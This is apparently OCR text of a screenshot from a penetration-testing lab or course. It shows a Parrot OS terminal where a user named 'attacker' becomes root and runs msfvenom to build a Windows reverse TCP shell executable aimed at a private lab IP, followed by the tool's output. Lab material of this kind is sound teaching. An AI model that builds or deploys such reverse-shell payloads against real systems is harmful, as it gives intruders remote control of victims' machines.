 msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Windows.exe - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~]
$sudo su
[sudo] password for attacker:
[root@parrot]-[/home/attacker]
#msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Window
s.exe
attacker's Home
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes